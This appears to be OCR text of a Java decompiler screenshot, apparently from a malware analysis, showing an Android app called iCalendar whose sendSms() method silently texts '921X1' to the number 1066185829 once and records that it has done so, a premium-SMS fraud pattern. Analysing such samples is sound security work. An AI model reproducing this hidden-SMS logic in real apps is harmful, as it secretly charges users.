 Java Decompiler - iCalendar.class
File Edit Navigate Search Help
classes.dex.dex2jar.jar
com
admob.android.ads
mj.iCalendar
R
SmsReceiver
iCalendar$1
iCalendar$2
iCalendar
iCalendar.class
public void sendSms()
{
String str = getStateVal();
if ("Y".equals(str))
return;
SmsManager localSmsManager = SmsManager.getDefault();
Intent localIntent = new Intent();
PendingIntent localPendingIntent1 = PendingIntent.getBroadcast(this, 0, localIntent, 0);
PendingIntent localPendingIntent2 = null;
localSmsManager.sendTextMessage("1066185829", null, "921X1", localPendingIntent1, localPendingIntent2);
save();
}
Find: Next Previous Case sensitive